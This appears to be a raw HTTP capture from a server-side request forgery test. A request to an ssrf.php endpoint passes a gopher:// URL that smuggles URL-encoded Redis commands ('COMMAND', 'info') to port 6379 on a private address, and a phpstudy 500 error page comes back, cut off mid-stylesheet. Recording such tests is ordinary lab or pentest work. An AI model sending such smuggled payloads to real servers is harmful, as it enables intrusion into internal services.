 GET
/ssrf.php?url=gopher://192.168.197.134:6379/_%2a%31%0d%0a%24%37%0d%0a%43%4f%4d%
4d%41%4e%44%0d%0a%2a%31%0d%0a%24%34%0d%0a%69%6e%66%6f%0d%0a HTTP/1.1
Host: 192.168.197.216
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 500 Internal Server Error
Date: Thu, 21 Nov 2019 05:34:02 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
Last-Modified: Tue, 03 Sep 2019 07:13:14 GMT
ETag: "a1e-591a0d2623680"
Accept-Ranges: bytes
Content-Length: 2590
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<title>500 错误 - phpstudy</title>
<meta name="keywords" content="">
<meta name="description" content="">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1,
maximum-scale=1">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="format-detection" content="telephone=no">
<meta HTTP-EQUIV="pragma" CONTENT="no-cache">
<meta HTTP-EQUIV="Cache-Control" CONTENT="no-store, must-revalidate">
<meta HTTP-EQUIV="expires" CONTENT="Wed, 26 Feb 1997 08:21:57 GMT">
<meta HTTP-EQUIV="expires" CONTENT="0">
<style>
body{
font: 16px arial,'Microsoft Yahei','Hiragino Sans GB',sans-serif;
}
h1{